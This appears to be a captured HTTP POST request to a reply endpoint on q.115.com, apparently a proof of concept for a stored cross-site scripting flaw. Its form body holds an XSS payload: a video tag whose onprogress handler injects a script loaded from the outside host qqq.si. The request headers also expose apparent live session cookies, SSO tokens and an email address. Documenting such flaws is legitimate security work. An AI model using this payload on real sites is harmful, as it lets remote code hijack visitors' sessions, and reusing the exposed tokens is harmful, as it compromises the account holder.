 POST /198231/1262915/reply HTTP/1.1
Host: q.115.com
Proxy-Connection: keep-alive
Content-Length: 108
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://q.115.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/39.0.2171.95
Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://q.115.com/t-198231-1262915.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: tjj_repeat=1; 115_lang=zh; UUID=11554AD4589B0057;
UUTK=3e490a2UpsZKGJs9AF7a2X2JgI4YDTOExVt7MbOYsCvmfIEMH3RD26B%2BsFNAuI1eKhQfZ4Dw9%2Ftt7WxSp%2FqAN%2B5a43iOIkue99Ky
ssoidA1=0ee510554af9d91b31c4550574844d9569f2558b; ssoinfoA1=361298444%3AA1%3A3740745380;
OORA=f5f0a220a53362d4c71f292ea6e56f2798a5efdb;
OOFA=%2506%2501PT_Z%2505%2502%2503%250D%250BT%2507P%250F%250A%2506%250CR%255E%2503%2504%2507W%2502SVTUY%250F%2509
%2506%255BPTV%2508RVT%250ER%250F%255BT%2501%2507%250D%2502R_T%2507S%2503UWVQ%2503%2501%2502%2501QU;
OOFV=c0836fcb6705c89293f0cae1c2c6ae1c5ce4ab91b0b86ff66cd4ef94953176e3ff3e6a789c0b052ddf5d2d9b0e94a199;
OOFL=799029814%40qq.com; ssov_361298444=0_361298444_eba8696f3d293d5dba2fa29278b69581; tjj_u=1;
tjj_id=142064207382293879712;
CNZZDATA1253650995=1409054241-1420642020-http%253A%252F%252Fq.115.com%252F%7C1420642020; ueditor_active=1;
tjj_repeat=2; IM_ALERT_IND=4
tid=1262915&gid=198231&anonymous=0&validate=&content=<video src=http://www.baidu.com/img/bd_logo1.png
onprogress=document.body.appendChild(document.createElement(/script/.source)).src=id id=//qqq.si/CVuD63>